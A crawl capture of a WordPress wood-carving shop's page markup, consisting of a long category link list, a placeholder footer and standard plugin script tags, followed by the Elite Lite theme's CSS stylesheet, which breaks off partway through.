	<li class="cat-item cat-item-4498"><a href="https://woodcarvingsculpture.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://woodcarvingsculpture.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://woodcarvingsculpture.com/category/vigilant/" >vigilant</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://woodcarvingsculpture.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://woodcarvingsculpture.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://woodcarvingsculpture.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://woodcarvingsculpture.com/category/vintge/" >vintge</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://woodcarvingsculpture.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://woodcarvingsculpture.com/category/vitarka/" >vitarka</a>
</li>
	<li class="cat-item cat-item-6893"><a href="https://woodcarvingsculpture.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://woodcarvingsculpture.com/category/vtge/" >vtge</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://woodcarvingsculpture.com/category/vulture/" >vulture</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://woodcarvingsculpture.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://woodcarvingsculpture.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://woodcarvingsculpture.com/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://woodcarvingsculpture.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://woodcarvingsculpture.com/category/wara/" >wara</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://woodcarvingsculpture.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://woodcarvingsculpture.com/category/waving/" >waving</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://woodcarvingsculpture.com/category/wayan/" >wayan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://woodcarvingsculpture.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://woodcarvingsculpture.com/category/weed/" >weed</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://woodcarvingsculpture.com/category/welcome/" >welcome</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://woodcarvingsculpture.com/category/welliver/" >welliver</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://woodcarvingsculpture.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://woodcarvingsculpture.com/category/westermann/" >westermann</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://woodcarvingsculpture.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://woodcarvingsculpture.com/category/whale/" >whale</a>
</li>
	<li class="cat-item cat-item-5433"><a href="https://woodcarvingsculpture.com/category/whales/" >whales</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://woodcarvingsculpture.com/category/wharton/" >wharton</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://woodcarvingsculpture.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://woodcarvingsculpture.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://woodcarvingsculpture.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://woodcarvingsculpture.com/category/whittle/" >whittle</a>
</li>
	<li class="cat-item cat-item-6770"><a href="https://woodcarvingsculpture.com/category/whittling/" >whittling</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://woodcarvingsculpture.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://woodcarvingsculpture.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://woodcarvingsculpture.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://woodcarvingsculpture.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://woodcarvingsculpture.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://woodcarvingsculpture.com/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://woodcarvingsculpture.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://woodcarvingsculpture.com/category/witco/" >witco</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://woodcarvingsculpture.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://woodcarvingsculpture.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://woodcarvingsculpture.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://woodcarvingsculpture.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://woodcarvingsculpture.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://woodcarvingsculpture.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://woodcarvingsculpture.com/category/woodcarving/" >woodcarving</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://woodcarvingsculpture.com/category/woodcarvingtools/" >woodcarvingtools</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://woodcarvingsculpture.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://woodcarvingsculpture.com/category/woodpecker/" >woodpecker</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://woodcarvingsculpture.com/category/woodriver/" >woodriver</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://woodcarvingsculpture.com/category/woodturner/" >woodturner</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://woodcarvingsculpture.com/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://woodcarvingsculpture.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://woodcarvingsculpture.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://woodcarvingsculpture.com/category/wusthof/" >wusthof</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://woodcarvingsculpture.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://woodcarvingsculpture.com/category/xiang/" >xiang</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://woodcarvingsculpture.com/category/y1120/" >y1120</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://woodcarvingsculpture.com/category/yantra/" >yantra</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://woodcarvingsculpture.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://woodcarvingsculpture.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://woodcarvingsculpture.com/category/yoitarikikougyou/" >yoitarikikougyou</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://woodcarvingsculpture.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://woodcarvingsculpture.com/category/yoruba/" >yoruba</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://woodcarvingsculpture.com/category/yoshinaotamahagane/" >yoshinaotamahagane</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://woodcarvingsculpture.com/category/zapotec/" >zapotec</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://woodcarvingsculpture.com/category/zbor/" >zbor</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://woodcarvingsculpture.com/category/zelkova/" >zelkova</a>
</li>
	<li class="cat-item cat-item-6925"><a href="https://woodcarvingsculpture.com/category/zwarte/" >zwarte</a>
</li>
		</ul>
  </div>    </div></div></div><div class="clear"></div><div class="footer-wrapper">        <div class="footer-top">        <div class="footer">            <div class="grid_sub_6 sub_alpha">  <div class="footer_widget">        <h4>Setting Up Footer</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget">        <h4>Contact Details</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div><div class="grid_sub_6 sub_middle">  <div class="footer_widget ">        <h4>Search Your Desire</h4>    <p>Lorem ipsum dolor sit amet, fiuyt, as       consectetur adipiscing elit. </p>    <form class="searchform" action="#" method="get">      <input onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  value="Search" type="text" value="" name="s" id="s" />      <input type="submit" value="" name="submit"/>    </form>      </div></div><div class="grid_sub_6 sub_omega">  <div class="footer_widget last">        <h4>Elite Pro Theme</h4>    <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. </p>      </div></div>        </div>    </div>    <div class="clear"></div>    <div class="bottom-footer">                    <p><a href="https://www.inkthemes.com">Elite Theme</a> powered by <a href="https://www.wordpress.org">WordPress</a></p>            </div></div></div></div><div class="clear"></div><script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/woodcarvingsculpture.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///woodcarvingsculpture.com/wp-content/themes/default/js/mobile-menu.js?ver=4.1.1'></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://woodcarvingsculpture.com/wp-content/themes/default/style.css
body_size: 7556
content:
/*
Theme Name: Elite Lite
Theme URI: https://www.inkthemes.com/elite-lite/
Description: Elite for WordPress is one of the easiest themes to build your Web Presence in 10 Minutes. Just with in 5 Simple Steps. The Theme is highly customizable and with the presence of several background patterns and Theme Options, You can have your own branded new Website for your Business or Personal Use in Minutes. Features Templates for Blogs, Gallery, Fullwidth Page without sidebar and Contact Us Page.
Author: InkThemes.com
Author URI: https://www.inkthemes.com
Version: 2.6.0
Tags: black, blue, white, fluid-layout, threaded-comments, sticky-post, translation-ready, microformats, rtl-language-support, editor-style, custom-menu
License: GNU General Public License
License URI: license.txt
Elite WordPress theme, Copyright (C) 2013 InkThemes.com
Elite WordPress theme is licensed under the GPL.
*/
@import url(css/reset.css);
@import url(css/layout.css);
@import url(css/screen.css);
body {
    font: 13px/1.7 Trebuchet MS, Arial, 'Liberation Sans', FreeSans, sans-serif;
    background:url(images/main-bg.png) repeat;
    background-attachment:fixed;
    color:#5c5c5c;
}
:focus {
    outline:none;
}
input[type="submit"] {
    cursor:pointer;
}
h1, h2, h3, h4, h5, h6 {
    font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif;
    line-height:27px;
    font-weight:bold;
    color:#333;
}
a {
    text-decoration:none;
    color:#444;
}
ol {
    list-style: decimal;
}
ul {
    list-style: disc;
}
li {
    margin-left: 30px;
}
ol li {
    border-bottom:none !important;
    margin-top:1!important;
    margin-bottom:1!important;
    padding-bottom:0!important;
    padding-top:0!important;
}
.header .logo {
    margin-top:30px;
    margin-bottom:28px;
}
.header .logo img {
    max-width:100%;
}
.main-container-wrapper {
    background-color:#fff;
    overflow:hidden;
    border-top:6px solid #ffba00;
    moz-box-shadow:0px 1px 2px #aaa;
    -webkit-box-shadow:0px 1px 8px #aaa;
    box-shadow:0px 1px 2px #aaa;
    margin-bottom:40px;
}
.main-container {
    padding:0 30px;
    overflow: hidden;
}
.main-container.home {
    padding-bottom:40px;
    overflow:hidden;
}
/*====Menu Style====*/
.mobieMenu {
    width: 41.5%;
    min-width: 232px;
    -webkit-appearance: none;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background-image:url('images/select.png');
    background-position: center right;
    background-repeat: no-repeat;
    border: 1px solid #ccc;
    display:block;
    margin:20px auto 5px auto;
    text-align: center;
    margin-bottom:27px;
    height: 30px;
}

#menu {
    position:relative;
    z-index:1000;
}
#menu li {
    float:left;
    background:none;
    margin:0 0px 0 0;
    padding:0;
}
#menu li a {
    position:relative;
    float:left;
    color:#302f2f;
    text-align:center;
    text-decoration:none;
    font-size:14px;
    font-family:Verdana, Arial, Helvetica, sans-serif;
    margin:0;
    padding:9px 17px 8px 17px;
    text-shadow: 0 1px 0 #ddd;
}
#menu li.current-menu-item a, #menu li.current_page_item a, #menu li.current-menu-parent a, #menu li.current_page_parent a, #menu li a.selected, #menu li a:hover {
    border-top:1px solid #ffba00;
    background:url(images/menu-tip.png) top center no-repeat;
    padding:8px 17px 8px 17px;
    color:#ffba00;
    text-shadow: 0 1px 0 #f2cf72;
    margin:0;
}
#menu li li a, #menu li li a.selected, #menu li li a:hover {
    border:none;
    border-radius:0;
    -moz-border-radius:0;
    -khtml-border-radius:0;
    -webkit-border-radius:0;
}
#menu li.current-menu-item a:hover, #menu li.current-menu-parent a:hover, #menu li.current_page_parent a:hover, #menu li a:hover.selected {
    text-decoration:none;
}
#menu li.current_page_item a:hover {
}
#menu .ddsmoothmenu {
    list-style:none;
    float:left;
    position:relative;
    z-index:10000;
    border-top:1px solid #e2e2e2;
    border-bottom:1px solid #e2e2e2;
    width:100%;
    margin:20px 0 0;
    padding:0;
    margin-top:0;
    margin-bottom:30px;
}
#menu .ddsmoothmenu li ul {
    list-style:none;
    position:absolute;
    left:0;
    display:none;
    visibility:hidden;
    margin-top:-0px;
    border-top:4px solid #ffba00;
}
#menu .ddsmoothmenu li li a:hover {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    -webkit-border-top-right-radius:5px;
}
#menu .ddsmoothmenu li > ul li > ul {
    margin-top:1px;
}
/*Top level list items*/
#menu .ddsmoothmenu li {
    position:relative;
    display:inline;
    float:left;
}
/* ---- menu ---- */
#menu .ddsmoothmenu li li {
    font:12px Arial, Helvetica, sans-serif !important;
    text-transform:capitalize;
    border-left:1px solid #ddd;
    border-right:1px solid #ddd;
    background:#f2f2f2;
    margin:0;
    padding:0;
}
#menu .ddsmoothmenu li li:last-child {
}
#menu .ddsmoothmenu li li:first-child a {
    border-radius:0;
    border-top:none;
}
#menu .ddsmoothmenu li li a {
    width:140px;
    height:auto;
    float:none;
    display:block;
    text-align:left;
    text-shadow:none;
    text-decoration:none;
    background:none;
    position:relative;
    text-transform:none;
    font-size:12px;
    border-top:1px solid rgba(0, 0, 255, 0.1);
    margin:0;
    padding:10px 18px;
    text-shadow: 0 1px 0 #fff;
}
#menu .ddsmoothmenu li li a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    top:0;
    border-top:1px solid rgba(255, 255, 255, 0.1);
}
#menu .ddsmoothmenu li li li li:last-child a, #menu .ddsmoothmenu li li li li:last-child a:after {
    border-top:none;
}
#menu .ddsmoothmenu li li:last-child a:after {
    width:100%;
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    border-bottom:1px solid rgba(0, 0, 255, 0.1);
}
* html #menu .ddsmoothmenu li li a {
    display:inline-block;
}
#menu .ddsmoothmenu li li a:link, #menu .ddsmoothmenu li li a:visited {
    color:#565555;
}
#menu .ddsmoothmenu li li a.selected, #menu .ddsmoothmenu li li a:hover {
    color:#000;
    border-radius:5px;
    -moz-border-radius:5px;
    -khtml-border-radius:5px;
}
/*1st sub level menu*/
#menu li li li:first-child {
    border-radius:0 5px 0 0;
    -moz-border-radius:0 5px 0 0;
    -khtml-border-radius:0 5px 0 0;
    border-top:1px solid #b39759;
}
#menu li li:last-child {
    border-radius:0 0 5px 5px;
    -moz-border-radius:0 0 5px 5px;
    -khtml-border-radius:0 0 5px 5px;
    -webkit-border-bottom-left-radius:5px;
    -webkit-border-bottom-right-radius:5px;
}
#menu .ddsmoothmenu li ul li {
    display:list-item;
    float:none;
}
#menu .ddsmoothmenu li ul li ul {
    padding-top:0;
    background:none;
    top:0;
    margin-top:0;
    margin-left:-2px;
}
* html .ddsmoothmenu {
    height:1%;
}
.downarrowclass {
    display:block;
    position:absolute;
    width:9px;
    height:5px;
    overflow:hidden;
    top:22px;
    right:-5px;
}
.rightarrowclass {
    display:block;
    width:6px;
    height:6px;
    position:absolute;
    margin-top:-3px;
    top:50%;
    right:10px;
}
/* ######### CSS for shadow added to sub menus ######### */
.ddshadow {
    width:0;
    height:0;
    position:absolute;
    left:0;
    top:0;
    display:none;
}
.home_content_wrapper {
    padding-bottom:30px;
}
.index_feature {
    margin:40px 0 35px 0;
    overflow:hidden;
}
.index_feature .side_widgits_wrapper .side_widgits {
    margin-left:35px;
}
.index_info {
    margin:20px 0 28px 0;
    overflow:hidden;
}
.recent_info_wrapper .recent_info {
    margin-right:25px;
}
/*Flexslider*/
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus {
    outline: none;
}
.flexslider .slides{
    margin: 0;
    padding: 0;
}
.flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}
/* FlexSlider Necessary Styles
*********************************/

.flexslider {
    margin: 0;
    padding: 0;
    margin-bottom:55px;
    margin-top:12px;
}

.flexslider .slides > li {
    margin-left:0;
    color:#fff;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {
    width: 100%;
    float:left;
    padding-right:0%;
}
.flex-pauseplay span {
    text-transform: capitalize;
}
/* Clearfix for the .slides element */
.slides:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
html[xmlns] .slides {
    display: block;
}
* html .slides {
    height: 1%;
}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {
    display: block;
}
.flexslider .sliders{
    margin-right:0 ;
    margin-left:0;
}
/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: #fff;
    position: relative;
    zoom: 1;
}
.flexslider .slides {
    zoom: 1;
}
.flexslider .slides > li {
    position: relative;
    list-style-position:inside;
}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {
    zoom: 1;
    position: relative;
}
.flex-caption {
    width: 96%;
    position: relative;
    padding: 0%;
    margin: 0;
    background: #f6e9c4;
    color: #444;
    /*text-shadow: 0 -1px 0 rgba(0, 0, 0, .3);*/
    font-size: 14px;
    line-height: 18px;
    padding-left:8%;
    padding-right:4%;
    margin-bottom:0;
    overflow:hidden;
}
.flexslider .slides span {
    font-size:14px;
    font-weight:bold;
    color:#bf9311;
    text-shadow: 0 1px 1px #fff;
    position:absolute;
    bottom:10px;
    right:20px;
    text-transform:uppercase;
}
.flex-caption h1{
    padding-top:30px;
    color:#333;
}
.flex-caption p{
    line-height:22px;
    margin-bottom:0;
}
.flex-caption .slider-readmore{
    color:#ffba00;
    font-weight:bold;
    float:right;
    margin-right:15px;
    margin-top:12px;
    margin-bottom:15px;
    font-size:20px;
    text-shadow:0 1px 1px #fff;
}
/* Direction Nav */
.flex-direction-nav {
    height: 0;
}
.flex-direction-nav li a {
    width: 52px;
    height: 52px;
    margin: -13px 0 0;
    display: block;
    position: absolute;
    top: 50%;
    cursor: pointer;
    text-indent: -999em;
}
.flex-direction-nav li .next {
    background-position: -52px 0;
    right: -21px;
}
.flex-direction-nav li .prev {
    left: -20px;
}
.flex-direction-nav li .disabled {
    opacity: .3;
    filter:alpha(opacity=30);
    cursor: default;
}
/* Control Nav */
.flex-control-nav {
    position: absolute;
    bottom: 0px;
    left:30px;
    text-align:center;
}
.flex-control-nav li {
    margin: 0 0 0 8px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.flex-control-nav li:first-child {
    margin: 0;
}
.flex-control-nav li a {
    background: url('images/pagination.png') no-repeat 0 0;
    width: 13px;
    height: 13px;
    display:block;
    cursor: pointer;
    text-indent: -999em;
}
.flex-control-nav li a:hover {
    background: url('images/pagination.png') no-repeat 0 -14px;
}
.flex-control-nav li a.active {
    background: url('images/pagination.png') no-repeat 0 -14px;
    cursor: default;
}
.index-content h1, .index-content h2, .index-content h3, .index-content h4, .index-content h5, .index-content h6 {
    font-weight:bold;
    line-height:40px;
    text-shadow:0 .4px .5px #cbcbcb;
}
.index-content p {
    text-align:justify;
    text-shadow: 0 .2px 0 #b2b2b2;
}
.index-content img {
    float:none;
    max-width:100%;
    height:auto;
    border:1px solid #e1e1e1;
    padding:3px;
    border-radius:4px;
    margin-left:0px;
    margin-bottom:15px;

}
.footer-wrapper {
    background:#fff url(images/footer-topline.png) top repeat-x;
    overflow:hidden;
    padding-top:2px;
    font-size:13px;
    color:#727171;
}
.footer-wrapper .footer-top {
    padding:25px 30px;
    padding-bottom:0;
    background:url(images/footer-bg.png) repeat;
    border-bottom:1px solid #d4d4d4;
}
.footer-wrapper .footer {
    overflow:hidden;
}
.footer-wrapper .footer-top .footer_widget {
    padding-bottom:25px;
}

.footer-wrapper .footer-top .footer_widget div.textwidget{
    margin-bottom:20px;
}

.footer-wrapper .footer-top .footer_widget div.tagcloud{
    margin-bottom:20px;
}


.footer-wrapper .footer-top .footer ul {
    list-style:none;
}
.footer-wrapper .footer-top .footer ul li {
    margin-left:0;
}
.footer-wrapper .footer-top .footer ul li a:hover{
    color:#ffba00;
}
.footer-wrapper .footer h4 {
    font-weight:bold;
    color:#2e2d2d;
    text-shadow:0 1px 1px #fff;
}
.footer-wrapper .footer a{
    color:#313131;
}
.footer-wrapper .footer a:hover{
    color:#ffba00;
}
.footer-wrapper .bottom-footer {
    border-top:1px solid #fff;
    background-color:#e7e7e7;
}
.footer-wrapper .bottom-footer p {
    margin-bottom:0;
    margin-left:30px;
    padding:12px 0;
}
/*-----------Search bar-----------------*/
.searchform {
    background:url(images/search-bg.png) no-repeat;
    width:200px;
    height:27px;
    border:none;
    position:relative;
    margin-top:9px;
    margin-bottom: 25px;
}
.searchform input[type="text"] {
    width:123px;
    height:27px;
    background:transparent;
    border:none;
    padding:0px 10px 0px 10px;
    color:#999;
}
.searchform input[type="submit"] {
    position:absolute;
    right:0px;
    top:0px;
    background:url(images/search.png) no-repeat;
    width:60px;
    height:27px;
    border:none;
    cursor:pointer;
}
/*-----------social links-----------------*/
.social-links {
    margin-bottom:50px;
    padding-top:15px;
}
.bottom-footer ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.Social-links li {
    display:inline;
    margin:0;
}
ul.Social-links li a {
    margin:0 8px 0 0;
}
ul.Social-links li a:hover {
    transform:rotate(20deg);
    -ms-transform:rotate(20deg); /* IE 9 */
    -moz-transform:rotate(20deg); /* Firefox */
    -webkit-transform:rotate(20deg); /* Safari and Chrome */
    -o-transform:rotate(20deg); /* Opera */
}
ul.social_logos {
    list-style-type:none;
    float:none;
    margin-bottom:25px;
}
.social_logos li {
    display:inline;
    margin-left:0;
    margin-right:15px;
    float: left;
}
.social_logos li a span {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    z-index: 10;
    -webkit-transition: -webkit-transform 0.4s ease-out;
    -moz-transition: -moz-transform 0.4s ease-out;
    transition: transform 0.4s ease-out;
}
.social_logos li a:hover span {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
}
.social_logos li.sl-1 a {
    background: url(images/fb.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-1 a span {
    background: url(images/fb.png) no-repeat;
}
.social_logos li.sl-2 a {
    background: url(images/tw.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-2 a span {
    background: url(images/tw.png) no-repeat;
}
.social_logos li.sl-3 a {
    background: url(images/rss.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-3 a span {
    background: url(images/rss.png) no-repeat;
}
.social_logos li.sl-4 a {
    background: url(images/gp.png) no-repeat;
    width: 20px;
    height: 20px;;
}
.social_logos li.sl-4 a span {
    background: url(images/gp.png) no-repeat;
}
.social_logos li.sl-5 a {
    background: url(images/lk.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-5 a span {
    background: url(images/lk.png) no-repeat;
}
.social_logos li.sl-6 a{
    background: url(images/pn.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-6 a span{
    background: url(images/pn.png) no-repeat;
}
.social_logos li.sl-7 a{
    background: url(images/yt.png) no-repeat;
    width: 20px;
    height: 20px;
}
.social_logos li.sl-7 a span{
    background: url(images/yt.png) no-repeat;
}
/*--------------------------Content bar---------------------------*/
.page-content {
    padding-bottom:50px;
    overflow:hidden;
}
.content-bar img {
    max-width:100%;
    height:auto;
}
.content-bar ul li a:hover {
    color:#ffba00;
}
.content-bar .post {
    overflow:hidden;
    margin-bottom:28px;
    padding-bottom:25px;
    border-bottom: 1px solid #eeeeee;
}
.content-bar .post .post_data{
    overflow: hidden;
}
.content-bar .post:last-child{
    border-bottom: none;
}
.content-bar .post.single {
    border-bottom:1px solid #eaeaea;
}
.content-bar .post:last-child {
    margin-bottom:0;
}
.content-bar .post .post_title {
    margin-bottom:13px;
}
.content-bar .post .post_title a {
    color:#333333;
    font-size:25px;
    line-height:27px;
    font-weight:bold;
}
.content-bar .post .post_meta,
.content-bar .page .post_meta{
    list-style-type:none;
    color:#6c6767;
    font-size:13px;
    margin-bottom:16px;
    margin-left:3px;
}
.content-bar .post .post_meta .post_date,
.content-bar .page .post_meta .post_date{
    background:url('images/date.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .post_category,
.content-bar .page .post_meta .post_category{
    background:url('images/category.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta .posted_by,
.content-bar .page.post_meta .posted_by{
    background:url('images/admin.png') no-repeat 0 3px; 
}
.content-bar .post .post_meta li,
.content-bar .page .post_meta li{
    display:inline;
    margin:0 9px 0 0;
    padding-left: 20px;
    color:#7e7e7e;
}
.content-bar .post .post_meta a,
.content-bar .page .post_meta a{
    color:#7e7e7e;
}
.content-bar .post .post_meta a:hover,
.content-bar .page .post_meta a:hover{
    color:#d67a02;
}
.content-bar .post .post_meta li.postc_comment,
.content-bar .page .post_meta li.postc_comment{
    float:right;
    margin-right:0;
}
.content-bar .post img {
    margin-bottom:20px;
}
.content-bar .post .postimg {
    width:185px;
    height:165px;
    border:1px solid #d7d4d4;
    padding:5px;
    margin-right:15px;
    float:left;
    background-color:#fff;
    margin-bottom:0;
}
.content-bar .post .tag{
    margin-bottom: 20px;
}
.content-bar .post p {
    text-align:justify;
    color:#585555;
    margin-bottom:10px;
}
.content-bar .post .read_more {
    color:#d67a02;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 12px;
}
/*--------------------------Content bar---------------------------*/
.contact-page h1 {
    color:#333333;
    margin-bottom:40px;
    margin-top:10px;
}
#contactForm .error {
    color:red;
    margin-bottom: 10px;
}
#contactForm .label{
    margin-bottom: 5px;
}
#contactForm input[type="text"]{
    margin-bottom:20px;
}
#contactForm input[type="text"], #contactForm textarea {
    width:444px;
    background-color:#f0f0f0;
    border:none;

}
#contactForm textarea {
    padding-left:5px;
    padding-right:5px;
    padding-top:5px;
}

#contactForm input[type="text"] {
    height:36px;
    padding-left: 5px;
    padding-right:5px;
}
#contactForm label {
    display: block;
    clear:both;
    font-size:14px;
    margin-bottom:10px;
}
#contactForm input[type="submit"] {
    clear:both;
    width:110px;
    height:33px;
    background:#d67a02;
    border:0;
    cursor:pointer;
    color:#fff;
    padding-bottom:2px;
    margin-top:35px;
    font-weight:bold;
    text-shadow:0 1px 0 #555;
    border-radius:5px;
    -webkit-transition:all 1s linear;
    -moz-transition:all 1s linear;
    -o-transition:all 1s linear;
}
#contactForm input[type="submit"]:hover {
    background-color:#f0f0f0;
    color:#6f6f6f;
    text-shadow:none;
    border:1px solide #000;
}
#contactForm textarea {
    height:200px;
    width: 443px;
}
.contact-page {
    padding-left:6px;
    overflow: hidden;
    margin-bottom: 30px;
    border: solid 1px #FF0000;
}
.contact-page p {
    color:#4f4e4e;
    margin-bottom:50px;
}
.content_bg .sidebar .contact-info span {
    color:#576f21;
}
.content_bg .sidebar .contact-info p {
    margin:10px 0;
}
/*-----------side bar-----------------*/
.sidebar {
    margin-left:42px;
}
.sidebar h4 {
    border-bottom:1px solid #eee;
    border-top:1px solid #eee;
    padding:3px 0 6px 0;
    text-transform:uppercase;
}
.sidebar ul {
    list-style:none;
    margin-bottom:30px;
}
.sidebar ul li {
    margin-left:0;
    line-height:20px;
    margin-bottom:8px;
}
.sidebar ul li a {
    color:#5c5c5c;
    text-shadow:0 0.5px 0 #ddd;
}
.sidebar ul li a:hover {
    color:#d67a02;
    text-shadow:0 0.5px 0 #f3d481;
}
.sidebar ul ul.children{
    margin-bottom: 10px;
    margin-top: 10px;
}

.sidebar .tagcloud{
    margin-bottom:30px;
}

.sidebar div.textwidget{
    margin-bottom:30px;
}

/*-----------------------------------------------------*/
/* Commentlist Style*/
/*-----------------------------------------------------*/
#commentsbox {
    margin:0;
}
ol.commentlist {
    clear:both;
    list-style:none;
    margin:0;
    overflow:hidden;
}
ol.commentlist li.comment {
